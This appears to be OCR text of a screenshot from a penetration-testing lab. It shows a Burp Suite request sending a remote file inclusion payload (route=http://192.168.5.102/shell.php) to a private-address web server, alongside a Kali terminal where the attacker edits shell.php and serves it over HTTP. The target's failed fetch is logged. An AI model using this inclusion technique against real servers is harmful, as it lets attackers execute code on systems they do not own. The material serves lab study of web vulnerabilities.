 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾
Request
P Raw Hex
1 POST /content.php HTTP/1.1
2 Host: 192.168.5.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://192.168.5.101
10 Connection: close
11 Referer: http://192.168.5.101/nav.php
12 Upgrade-Insecure-Requests: 1
13
14 route=http://192.168.5.102/shell.php
Response
\n
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd Desktop/PT/
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:1b:2d:2c brd ff:ff:ff:ff:ff:ff
inet 192.168.5.102/24 brd 192.168.5.255 scope global dynamic noprefixroute eth0
valid_lft 76998sec preferred_lft 76998sec
inet6 fe80::e6fc:202a:ea91:64da/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ vim shell
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ vim shell.php
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ vim shell.php
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.5.101 - - [20/Oct/2023 02:31:13] code 404, message File not found
192.168.5.101 - - [20/Oct/2023 02:31:13] "GET /shell.php.php HTTP/1.0" 404 -